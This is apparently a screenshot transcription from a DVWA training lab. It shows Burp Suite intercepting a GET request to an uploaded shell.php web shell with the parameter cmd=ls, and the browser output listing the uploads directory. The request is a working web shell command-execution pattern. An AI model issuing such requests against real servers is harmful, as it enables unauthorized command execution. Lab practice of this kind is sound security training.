 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.156.122:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.156.122
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=c48612b9edecbdd5bc7d3f6f446079ec
10 Connection: close
11
12
Search...
192.168.156.122/dvwa/hac
Not secure | 192.168.156.122/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php